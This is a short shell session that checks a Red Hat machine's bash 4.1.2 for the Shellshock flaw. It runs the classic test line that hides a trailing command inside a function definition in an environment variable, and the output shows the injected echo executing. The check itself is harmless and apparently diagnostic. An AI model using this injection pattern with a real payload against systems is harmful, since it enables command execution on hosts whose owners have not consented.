 [xxz@bogon ~]$ bash --version
GNU bash, version 4.1.2(1)-release (i386-redhat-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[xxz@bogon ~]$ env x='() { :;}; echo xxz33 ' bash -c "echo this is a test"
xxz33
this is a test
[xxz@bogon ~]$